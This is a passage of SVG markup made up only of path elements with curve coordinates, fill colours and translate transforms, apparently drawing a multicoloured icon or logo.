<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C3.34 9 2.68 9 2 9 C2.66 9.66 3.32 10.32 4 11 C0.51195905 13.32536063 -0.90140754 13.33457898 -5 13 C-7.375 12 -7.375 12 -9 11 C-8.73517462 7.11589437 -8.46605993 5.4537952 -5.625 2.6875 C-3 1 -3 1 0 0 Z " fill="#5FA374" transform="translate(117,53)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C5.01 14.485 5.01 14.485 4 16 C3.5832448 19.04211431 3.5832448 19.04211431 4 22 C4.99 22.66 5.98 23.32 7 24 C7 24.99 7 25.98 7 27 C9.97 27 12.94 27 16 27 C16 27.33 16 27.66 16 28 C13.39472895 28.10792837 10.79391689 28.18724878 8.1875 28.25 C7.44951172 28.28351563 6.71152344 28.31703125 5.95117188 28.3515625 C3.79296875 28.390625 3.79296875 28.390625 0 28 C-2.01171875 25.984375 -2.01171875 25.984375 -3 24 C-0.525 24.99 -0.525 24.99 2 26 C0.68 18.41 -0.64 10.82 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#5597CF" transform="translate(88,132)"/>
<path d="M0 0 C1.97265625 0.265625 1.97265625 0.265625 4.97265625 2.265625 C2.09765625 9.140625 2.09765625 9.140625 0.97265625 10.265625 C-0.83984375 10.3984375 -0.83984375 10.3984375 -3.02734375 10.390625 C-3.74921875 10.39320312 -4.47109375 10.39578125 -5.21484375 10.3984375 C-7.02734375 10.265625 -7.02734375 10.265625 -8.02734375 9.265625 C-8.21484375 5.828125 -8.21484375 5.828125 -8.02734375 2.265625 C-5.42029477 -0.34142398 -3.55396134 0.02657167 0 0 Z " fill="#4E4D4E" transform="translate(38.02734375,111.734375)"/>
<path d="M0 0 C2.75 1.3125 2.75 1.3125 4.75 3.3125 C4.38318342 6.24703261 3.88562754 7.17687246 1.75 9.3125 C0.76 9.3125 -0.23 9.3125 -1.25 9.3125 C-0.92 11.9525 -0.59 14.5925 -0.25 17.3125 C-0.91 17.3125 -1.57 17.3125 -2.25 17.3125 C-2.311875 16.24 -2.37375 15.1675 -2.4375 14.0625 C-3.40890299 9.57910159 -4.65422626 8.91943596 -8.25 6.3125 C-9.0625 4.0625 -9.0625 4.0625 -9.25 2.3125 C-4.10997795 -0.86941841 -4.10997795 -0.86941841 0 0 Z " fill="#478BC5" transform="translate(99.25,131.6875)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 8 5 8 4 11 C1.48316809 12.57443072 -1.07789838 13.49403299 -4 14 C-4.99 13.67 -5.98 13.34 -7 13 C-5.14285714 4.28571429 -5.14285714 4.28571429 -2 2 C-1.34 2.33 -0.68 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#AA67A8" transform="translate(136,73)"/>
<path d="M0 0 C3 2 3 2 3.43359375 4.03125 C3.44402893 10.62628669 2.21831181 16.18589654 -1 22 C-1.66 22.33 -2.32 22.66 -3 23 C-4.13350534 25.01669827 -4.13350534 25.01669827 -5 27 C-5.33 26.01 -5.66 25.02 -6 24 C-4.5625 21.8125 -4.5625 21.8125 -3 20 C-3.350625 19.46375 -3.70125 18.9275 -4.0625 18.375 C-5.34167759 15.13441677 -4.95178673 13.33125355 -4 10 C-3.319375 9.154375 -2.63875 8.30875 -1.9375 7.4375 C0.24687881 5.1485216 0.24687881 5.1485216 0.25 2.1875 C0.12625 1.1046875 0.12625 1.1046875 0 0 Z " fill="#BCD55C" transform="translate(139,24)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.68139111 6.61513112 6.78644563 10.09897612 4 14 C4.99 14.99 5.98 15.98 7 17 C2.6109185 16.48964169 -0.33708062 15.47785723 -4 13 C-3.88637738 11.5199159 -3.75877092 10.04089926 -3.625 8.5625 C-3.55539063 7.73878906 -3.48578125 6.91507812 -3.4140625 6.06640625 C-3.20910156 5.04353516 -3.20910156 5.04353516 -3 4 C-2.34 3.67 -1.68 3.34 -1 3 C-0.67 4.32 -0.34 5.64 0 7 C0.66 7 1.32 7 2 7 C2.33 5.68 2.66 4.36 3 3 C3.66 3 4.32 3 5 3 C4.67 4.65 4.34 6.3 4 8 C4.66 7.67 5.32 7.34 6 7 C6 5.35 6 3.7 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#4E849E" transform="translate(87,97)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C4.20046862 5.28696233 3.90341064 6.71023192 5 10 C5.66 10.33 6.32 10.66 7 11 C5.68 12.65 4.36 14.3 3 16 C1.68 15.67 0.36 15.34 -1 15 C-1.91457003 9.43842552 -2.32086397 5.324335 0 0 Z " fill="#9E9B9D" transform="translate(85,52)"/>
<path d="M0 0 C2 2 2 2 2 5 C3.65 5 5.3 5 7 5 C7 5.66 7 6.32 7 7 C9.97 6.34 12.94 5.68 16 5 C16 5.66 16 6.32 16 7 C18.97 7.99 21.94 8.98 25 10 C21.56897074 11.14367642 20.02289129 10.54579533 16.640625 9.59375 C13.27873449 8.83782196 9.92675935 8.54246312 6.5 8.1875 C0.37835719 7.423822 -4.39605871 6.24979196 -9 2 C-9.33 1.34 -9.66 0.68 -10 0 C-6.4195345 -1.2393919 -3.65498696 -0.87401862 0 0 Z " fill="#B9AF96" transform="translate(60,145)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.04939115 5.09338652 2.08571501 9.18665798 2.10986328 13.28027344 C2.11992877 14.67320781 2.13358234 16.06612102 2.15087891 17.45898438 C2.1751022 19.4595436 2.18540814 21.46025615 2.1953125 23.4609375 C2.20578613 24.66540527 2.21625977 25.86987305 2.22705078 27.11083984 C2 30 2 30 0 32 C0 30.68 0 29.36 0 28 C-3.3 28 -6.6 28 -10 28 C-10 31.96 -10 35.92 -10 40 C-12.50777727 36.23833409 -12.2934072 34.47445973 -12 30 C-11.44938665 27.28490659 -10.74975688 24.67100888 -10 22 C-9.67 22.99 -9.34 23.98 -9 25 C-5.7 24.67 -2.4 24.34 1 24 C0.67 16.08 0.34 8.16 0 0 Z " fill="#E5A799" transform="translate(120,102)"/>
<path d="M0 0 C3.4375 1.875 3.4375 1.875 6 4 C6 4.66 6 5.32 6 6 C5.2575 5.814375 4.515 5.62875 3.75 5.4375 C1.05009037 5.00796892 -0.44631077 5.14877026 -3 6 C-3 6.66 -3 7.32 -3 8 C-5.97 8 -8.94 8 -12 8 C-11.68306247 5.06832781 -11.36774166 3.41017339 -9.375 1.1875 C-6.00253484 -0.49873258 -3.73136685 -0.45033738 0 0 Z " fill="#55B48E" transform="translate(16,80)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 0.66 2.66 1.32 3 2 C3.33 1.34 3.66 0.68 4 0 C4.66 0 5.32 0 6 0 C7.57312496 3.67062491 8.14440048 5.44302674 7.125 9.375 C6.75375 10.24125 6.3825 11.1075 6 12 C5.34 12 4.68 12 4 12 C4 12.66 4 13.32 4 14 C2.68 14 1.36 14 0 14 C-2.27571116 5.96498906 -2.27571116 5.96498906 -1.125 1.9375 C-0.75375 1.298125 -0.3825 0.65875 0 0 Z " fill="#1A6FB6" transform="translate(122,94)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.928125 3.45375 -1.85625 3.9075 -2.8125 4.375 C-6.03921389 5.9421633 -6.03921389 5.9421633 -9 8 C-12.85559941 8.50290427 -14.41922946 8.43911919 -17.5625 6.0625 C-18.366875 5.381875 -19.17125 4.70125 -20 4 C-22.68507329 3.21053391 -22.68507329 3.21053391 -25 3 C-21.54976303 0.90521327 -21.54976303 0.90521327 -19.1875 1.3125 C-18.1046875 1.6528125 -18.1046875 1.6528125 -17 2 C-13.43230448 2.73606499 -13.43230448 2.73606499 -10 3 C-9.34 2.34 -8.68 1.68 -8 1 C-5.1244315 0.04147717 -3.12889911 0 0 0 Z " fill="#BC975A" transform="translate(79,140)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.52550099 9.14034937 -0.2729614 17.99592496 -2 27 C-2.33 27 -2.66 27 -3 27 C-3 23.37 -3 19.74 -3 16 C-3.66 16 -4.32 16 -5 16 C-5 15.34 -5 14.68 -5 14 C-6.32 13.67 -7.64 13.34 -9 13 C-7.6875 11.5 -7.6875 11.5 -6 10 C-5.01 10 -4.02 10 -3 10 C-3 9.01 -3 8.02 -3 7 C-3.66 7 -4.32 7 -5 7 C-5 6.34 -5 5.68 -5 5 C-3.68 5 -2.36 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D24335" transform="translate(109,18)"/>
<path d="M0 0 C5.75602623 0.38373508 10.16828165 2.25841598 15.3515625 4.74609375 C17.98838491 6.04035254 17.98838491 6.04035254 20.7734375 7.03515625 C23 8 23 8 24 10 C23.34 10.66 22.68 11.32 22 12 C22 11.01 22 10.02 22 9 C20.02 9 18.04 9 16 9 C16.99 9.66 17.98 10.32 19 11 C17.02 11.66 15.04 12.32 13 13 C12.34 12.34 11.68 11.68 11 11 C11 10.34 11 9.68 11 9 C10.34 8.67 9.68 8.34 9 8 C9 7.01 9 6.02 9 5 C7.16715557 3.87483915 7.16715557 3.87483915 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#2E78B6" transform="translate(86,70)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-3.625 6.875 -3.625 6.875 -7 8 C-7 9.32 -7 10.64 -7 12 C-9.9826906 13.52448631 -12.818202 14.93940067 -16 16 C-17.12085312 18.3430809 -17.12085312 18.3430809 -18 21 C-18.65213539 22.34050052 -19.31379969 23.67661368 -20 25 C-21.0169313 22.34501768 -21.13022151 21.30844625 -20.00390625 18.640625 C-19.52824219 17.85171875 -19.05257812 17.0628125 -18.5625 16.25 C-18.08941406 15.45078125 -17.61632812 14.6515625 -17.12890625 13.828125 C-16.75636719 13.22484375 -16.38382813 12.6215625 -16 12 C-15.34 12 -14.68 12 -14 12 C-14 11.34 -14 10.68 -14 10 C-12.1015625 8.4921875 -12.1015625 8.4921875 -9.625 6.875 C-8.81289062 6.33617188 -8.00078125 5.79734375 -7.1640625 5.2421875 C-5 4 -5 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#D98250" transform="translate(148,58)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C12.66 6.33 13.32 6.66 14 7 C12.33333333 7 10.66666667 7 9 7 C5.88214887 7.64644661 5.88214887 7.64644661 5 10 C4.34 8.68 3.68 7.36 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#B7BBB9" transform="translate(31,122)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-5.8785722 15.89375068 -14.65200773 18.71550444 -25 20 C-28.4296875 19.57421875 -28.4296875 19.57421875 -31 19 C-31 18.67 -31 18.34 -31 18 C-30.03320312 17.90203125 -29.06640625 17.8040625 -28.0703125 17.703125 C-16.47457601 16.62643563 -16.47457601 16.62643563 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#96B4CF" transform="translate(109,104)"/>
<path d="M0 0 C1.45792884 -0.05399736 2.91642712 -0.09279177 4.375 -0.125 C5.18710938 -0.14820312 5.99921875 -0.17140625 6.8359375 -0.1953125 C9 0 9 0 11 2 C9.68 2 8.36 2 7 2 C7 2.66 7 3.32 7 4 C7.66 4 8.32 4 9 4 C9 4.66 9 5.32 9 6 C9.66 6 10.32 6 11 6 C11 6.66 11 7.32 11 8 C7.04 8 3.08 8 -1 8 C-2 4 -2 4 -1.0625 1.75 C-0.711875 1.1725 -0.36125 0.595 0 0 Z " fill="#186CB5" transform="translate(77,70)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 3 4.3 3 6 3 C5.49287967 6.71888239 4.88391785 9.73454239 3 13 C2.34 13 1.68 13 1 13 C0.67 13.66 0.34 14.32 0 15 C-0.33 13.02 -0.66 11.04 -1 9 C-1.66 9 -2.32 9 -3 9 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#8BBB8B" transform="translate(127,45)"/>
<path d="M0 0 C3.5016401 0.31833092 5.10763889 0.90123457 7.75 3.25 C8.48785867 5.98061565 8.60958864 8.39496903 8.75 11.25 C7.76 10.92 6.77 10.59 5.75 10.25 C5.75 9.59 5.75 8.93 5.75 8.25 C5.09 8.25 4.43 8.25 3.75 8.25 C3.42 7.59 3.09 6.93 2.75 6.25 C1.76 6.91 0.77 7.57 -0.25 8.25 C-0.58 6.93 -0.91 5.61 -1.25 4.25 C-2.57 4.58 -3.89 4.91 -5.25 5.25 C-2.86363636 0.31818182 -2.86363636 0.31818182 0 0 Z " fill="#D76E60" transform="translate(102.25,5.75)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.51953125 2.9609375 2.51953125 2.9609375 2.8125 5.375 C2.92207031 6.16648437 3.03164063 6.95796875 3.14453125 7.7734375 C3 10 3 10 1.765625 11.80078125 C-0.4561279 13.30980368 -1.44104712 13.22899251 -4.0625 12.8125 C-4.75472656 12.71582031 -5.44695313 12.61914062 -6.16015625 12.51953125 C-8 12 -8 12 -10 10 C-9.21625 9.79375 -8.4325 9.5875 -7.625 9.375 C-4.69083714 8.19323388 -4.69083714 8.19323388 -3.6875 4.875 C-3.460625 3.92625 -3.23375 2.9775 -3 2 C-2.67 2 -2.34 2 -2 2 C-2 3.98 -2 5.96 -2 8 C-1.34 8 -0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#46B87F" transform="translate(32,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.66 4 1.32 4 2 C4.66 2 5.32 2 6 2 C6 5.3 6 8.6 6 12 C5.01 12 4.02 12 3 12 C3 11.34 3 10.68 3 10 C2.01 10.33 1.02 10.66 0 11 C0 9.68 0 8.36 0 7 C-1.32 7.33 -2.64 7.66 -4 8 C-4 7.34 -4 6.68 -4 6 C-3.01 5.67 -2.02 5.34 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D7402F" transform="translate(100,32)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C5.34 3 4.68 3 4 3 C4 3.99 4 4.98 4 6 C3.34 6 2.68 6 2 6 C2.103125 7.093125 2.20625 8.18625 2.3125 9.3125 C2.1578125 11.1378125 2.1578125 11.1378125 2 13 C-0.375 15 -0.375 15 -3 16 C-3.66 15.67 -4.32 15.34 -5 15 C-4.34 14.01 -3.68 13.02 -3 12 C-2.835 10.845 -2.67 9.69 -2.5 8.5 C-2 5 -2 5 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1E6FB7" transform="translate(84,129)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.99 9 4.98 9 6 C5.66696609 8.49977543 4.26696398 9 0 9 C-1.125 2.25 -1.125 2.25 0 0 Z " fill="#1A6BAE" transform="translate(11,91)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 2.31 3.66 4.62 4 7 C4.99 7 5.98 7 7 7 C7.99 9.64 8.98 12.28 10 15 C7 18 7 18 3.8125 18.1875 C2.4203125 18.0946875 2.4203125 18.0946875 1 18 C2.36983503 14.83884224 2.9890638 14.0072908 6 12 C5.67 11.34 5.34 10.68 5 10 C2.47266765 9.34444881 2.47266765 9.34444881 0 9 C0 6 0 3 0 0 Z " fill="#7EB057" transform="translate(127,30)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.33 7.67 -0.66 7.34 -1 7 C-1.99 8.32 -2.98 9.64 -4 11 C-5.65 10.67 -7.3 10.34 -9 10 C-9.625 8.1875 -9.625 8.1875 -10 6 C-9.34 5.01 -8.68 4.02 -8 3 C-4 4 -4 4 0 5 C0 3.35 0 1.7 0 0 Z " fill="#FAF2F0" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.05410687 1.77049689 2.09284119 3.54146849 2.125 5.3125 C2.14820312 6.29863281 2.17140625 7.28476563 2.1953125 8.30078125 C2 11 2 11 0 14 C-0.33 13.01 -0.66 12.02 -1 11 C-2.32 11.99 -3.64 12.98 -5 14 C-5.66 13.67 -6.32 13.34 -7 13 C-6.67 12.67 -6.34 12.34 -6 12 C-5.84327223 8.47362528 -5.95971031 5.38094149 -7 2 C-5.29159719 3.63412443 -4.06546953 4.86906094 -3 7 C-2.01 4.69 -1.02 2.38 0 0 Z " fill="#D6BAB8" transform="translate(119,88)"/>
<path d="M0 0 C0 3.3 0 6.6 0 10 C-2.64 10 -5.28 10 -8 10 C-7.4454626 6.67277559 -6.75986957 3.8986087 -5 1 C-3 0 -3 0 0 0 Z " fill="#FCCE09" transform="translate(74,38)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.0828125 2.5878125 -1.0828125 2.5878125 -2.1875 3.1875 C-4.95065043 4.96819694 -5.75044342 5.94652381 -7.4375 8.625 C-9.38826375 11.57599612 -9.69362402 11.91328982 -13.3125 12.9375 C-14.199375 12.958125 -15.08625 12.97875 -16 13 C-16 12.01 -16 11.02 -16 10 C-19.96 9.67 -23.92 9.34 -28 9 C-28 8.67 -28 8.34 -28 8 C-25.39619004 7.80523861 -22.79224467 7.61891386 -20.1875 7.4375 C-19.44951172 7.38142578 -18.71152344 7.32535156 -17.95117188 7.26757812 C-14.63211484 7.04230276 -12.18767436 6.93744188 -9 8 C-8.6596875 7.13375 -8.6596875 7.13375 -8.3125 6.25 C-6.47530093 3.10051589 -3.84497849 0 0 0 Z " fill="#CCBEA2" transform="translate(81,105)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C3.61198232 5.82026516 3.30917775 7.96014586 -1 12 C-1.80315654 15.14481791 -1.80315654 15.14481791 -2 18 C-2.99 17.34 -3.98 16.68 -5 16 C-5.99 15.67 -6.98 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-6.65772583 10.66893378 -6.32248257 9.33599921 -6 8 C-6 8.66 -6 9.32 -6 10 C-3.46255685 9.45291273 -3.46255685 9.45291273 -1 8 C-0.24936281 5.22841653 0 2.85785481 0 0 Z " fill="#A3CC90" transform="translate(122,38)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.68707555 11.49064888 -4 13.37886292 -4 16 C-5.32 15.67 -6.64 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-7.66 11.67 -8.32 11.34 -9 11 C-8.54625 10.608125 -8.0925 10.21625 -7.625 9.8125 C-5.72357081 7.69167513 -4.93795972 5.66957765 -4 3 C-4.99 2.67 -5.98 2.34 -7 2 C-4.6921509 0.84607545 -2.52769669 0.46562834 0 0 Z " fill="#528299" transform="translate(101,96)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.28875 10.639375 -4.5775 11.27875 -4.875 11.9375 C-6 14 -6 14 -8 15 C-7.67 13.68 -7.34 12.36 -7 11 C-7.99 11 -8.98 11 -10 11 C-8.90536178 9.82438854 -7.79892814 8.6597511 -6.6875 7.5 C-6.07261719 6.8503125 -5.45773438 6.200625 -4.82421875 5.53125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D69292" transform="translate(156,56)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.66 3.66 1.32 4 2 C5.98 1.67 7.96 1.34 10 1 C10 1.99 10 2.98 10 4 C6.24600202 5.2039337 2.66782588 5.09877617 -1.25 5.0625 C-2.51328125 5.05347656 -3.7765625 5.04445312 -5.078125 5.03515625 C-6.04234375 5.02355469 -7.0065625 5.01195312 -8 5 C-8 4.01 -8 3.02 -8 2 C-7.05125 2.04125 -6.1025 2.0825 -5.125 2.125 C-1.89755144 2.34973818 -1.89755144 2.34973818 0 0 Z " fill="#AD843A" transform="translate(60,127)"/>
<path d="M0 0 C0.21278058 4.46839215 -0.40861915 7.82262526 -2 12 C-2.33 11.34 -2.66 10.68 -3 10 C-3.66 10 -4.32 10 -5 10 C-5 9.34 -5 8.68 -5 8 C-5.99 8 -6.98 8 -8 8 C-8 6.68 -8 5.36 -8 4 C-3.88888889 0 -3.88888889 0 0 0 Z " fill="#4F87BA" transform="translate(114,112)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 2.67 4.3 2.34 6 2 C6.08066508 5.54926341 5.94247192 8.58353929 5 12 C5 12.99 5 13.98 5 15 C4.34 15 3.68 15 3 15 C3 15.66 3 16.32 3 17 C1.68 17.33 0.36 17.66 -1 18 C-0.01 14.7 0.98 11.4 2 8 C2.66 8 3.32 8 4 8 C4 7.01 4 6.02 4 5 C3.21625 5.185625 2.4325 5.37125 1.625 5.5625 C-1 6 -1 6 -3 5 C-3 3 -3 3 -1.5 1.375 C-1.005 0.92125 -0.51 0.4675 0 0 Z " fill="#7E909B" transform="translate(97,92)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C4.625 15 4.625 15 3 17 C2.34 17 1.68 17 1 17 C0.49713066 15.0424015 -0.0022099 13.08389623 -0.5 11.125 C-0.7784375 10.03445312 -1.056875 8.94390625 -1.34375 7.8203125 C-2 5 -2 5 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D2E9F6" transform="translate(88,132)"/>
<path d="M0 0 C3.40587651 3.89114651 3.37852309 6.58499297 3.23828125 11.58203125 C2.96675624 14.33734244 2.30398885 16.55502091 1 19 C-1.31 19.33 -3.62 19.66 -6 20 C-4.1875 18 -4.1875 18 -2 16 C-1.01 16 -0.02 16 1 16 C1 15.01 1 14.02 1 13 C-0.98 13.33 -2.96 13.66 -5 14 C-3.75 12.5 -3.75 12.5 -2 11 C-0.68 11 0.64 11 2 11 C2 9.35 2 7.7 2 6 C1.01 5.67 0.02 5.34 -1 5 C-0.34 5 0.32 5 1 5 C1 4.34 1 3.68 1 3 C-0.32 2.67 -1.64 2.34 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#C0B89E" transform="translate(78,127)"/>
<path d="M0 0 C1.2065625 0.0309375 1.2065625 0.0309375 2.4375 0.0625 C4.29526765 3.19748292 4.63890476 5.43721432 4.4375 9.0625 C1.4675 8.0725 -1.5025 7.0825 -4.5625 6.0625 C-3.48963568 0.08511307 -3.48963568 0.08511307 0 0 Z " fill="#2473B4" transform="translate(69.5625,69.9375)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.99 5 2.98 5 4 C4.01 4 3.02 4 2 4 C1.67 5.98 1.34 7.96 1 10 C3.64 10 6.28 10 9 10 C8.67 10.66 8.34 11.32 8 12 C5.36 12 2.72 12 0 12 C-1.12256131 9.75487738 -1.13413762 8.48543351 -1.125 6 C-1.12886719 4.948125 -1.12886719 4.948125 -1.1328125 3.875 C-1 2 -1 2 0 0 Z " fill="#C3DB66" transform="translate(107,64)"/>
<path d="M0 0 C3.125 0.3125 3.125 0.3125 5 1.875 C6.53599832 5.20299636 6.52703506 7.69418449 6.125 11.3125 C5.135 11.9725 4.145 12.6325 3.125 13.3125 C3.125 11.9925 3.125 10.6725 3.125 9.3125 C2.465 8.9825 1.805 8.6525 1.125 8.3125 C1.785 8.3125 2.445 8.3125 3.125 8.3125 C3.125 7.6525 3.125 6.9925 3.125 6.3125 C2.465 6.3125 1.805 6.3125 1.125 6.3125 C0.795 5.3225 0.465 4.3325 0.125 3.3125 C-1.87516466 2.10367904 -1.87516466 2.10367904 -3.875 1.3125 C-2.875 0.3125 -2.875 0.3125 0 0 Z " fill="#D98E60" transform="translate(156.875,51.6875)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.37076301 4.89301165 4.10260771 6.80577827 2.25 10.3125 C0 13 0 13 -2.25 13.875 C-2.8275 13.91625 -3.405 13.9575 -4 14 C-3.67 12.68 -3.34 11.36 -3 10 C-3.66 9.67 -4.32 9.34 -5 9 C-4.67 7.02 -4.34 5.04 -4 3 C-3.34 3.33 -2.68 3.66 -2 4 C-2.33 5.32 -2.66 6.64 -3 8 C-1.68 7.67 -0.36 7.34 1 7 C1.33 5.35 1.66 3.7 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#B7DFBC" transform="translate(134,24)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5.37211538 8.56634615 5.37211538 8.56634615 3.48828125 10.76171875 C2.99714844 11.17035156 2.50601563 11.57898438 2 12 C0.33333333 8.66666667 -1.33333333 5.33333333 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1B6CB2" transform="translate(113,84)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C-0.76565382 2.92188461 -2.38283702 3.11785222 -5.23046875 3.09765625 C-6.03291016 3.09443359 -6.83535156 3.09121094 -7.66210938 3.08789062 C-8.49548828 3.07951172 -9.32886719 3.07113281 -10.1875 3.0625 C-11.03248047 3.05798828 -11.87746094 3.05347656 -12.74804688 3.04882812 C-14.83206155 3.03705403 -16.91603977 3.0191189 -19 3 C-19 2.34 -19 1.68 -19 1 C-12.74534844 -0.13720937 -6.34210188 -0.56780578 0 0 Z " fill="#AC833E" transform="translate(65,114)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 5.28 1.66 10.56 2 16 C2.99 16.33 3.98 16.66 5 17 C3.68 17.33 2.36 17.66 1 18 C1.33 18.66 1.66 19.32 2 20 C2.99 20 3.98 20 5 20 C5 20.66 5 21.32 5 22 C4.34 22 3.68 22 3 22 C3 22.99 3 23.98 3 25 C3.99 25.33 4.98 25.66 6 26 C5.67 26.66 5.34 27.32 5 28 C1.125 26.25 1.125 26.25 0 24 C-0.08471364 22.18658158 -0.10721083 20.37005839 -0.09765625 18.5546875 C-0.09443359 17.47832031 -0.09121094 16.40195312 -0.08789062 15.29296875 C-0.07951172 14.16503906 -0.07113281 13.03710938 -0.0625 11.875 C-0.05798828 10.73933594 -0.05347656 9.60367187 -0.04882812 8.43359375 C-0.03701615 5.62234362 -0.02054507 2.8111977 0 0 Z " fill="#F4E095" transform="translate(60,18)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.32 4.33 5.64 4.66 7 5 C7 5.99 7 6.98 7 8 C6.38125 7.79375 5.7625 7.5875 5.125 7.375 C4.42375 7.25125 3.7225 7.1275 3 7 C2.34 7.66 1.68 8.32 1 9 C1 9.99 1 10.98 1 12 C0.34 12 -0.32 12 -1 12 C-1.33 9.36 -1.66 6.72 -2 4 C-1.34 4 -0.68 4 0 4 C-0.66 3.67 -1.32 3.34 -2 3 C-1 1 -1 1 0 0 Z " fill="#E0AE26" transform="translate(66,12)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C1.98 2.67 3.96 2.34 6 2 C4.25 4.5 4.25 4.5 2 7 C0.68 7 -0.64 7 -2 7 C-2.33 7.99 -2.66 8.98 -3 10 C-3 9.34 -3 8.68 -3 8 C-4.98 7.34 -6.96 6.68 -9 6 C-9 5.01 -9 4.02 -9 3 C-6.69 3.66 -4.38 4.32 -2 5 C-2.66 3.68 -3.32 2.36 -4 1 C-2 0 -2 0 0 0 Z " fill="#8199A6" transform="translate(94,108)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.67 4.97 8.34 7.94 8 11 C7.34 11 6.68 11 6 11 C5.34 8.03 4.68 5.06 4 2 C2.68 1.67 1.36 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#90B6D2" transform="translate(68,68)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.75 2.75 3.75 2.75 4 6 C2.25 8.375 2.25 8.375 0 10 C-0.99 10 -1.98 10 -3 10 C-3.36265043 5.76907828 -2.60250805 3.37362154 0 0 Z " fill="#ABCC47" transform="translate(119,38)"/>
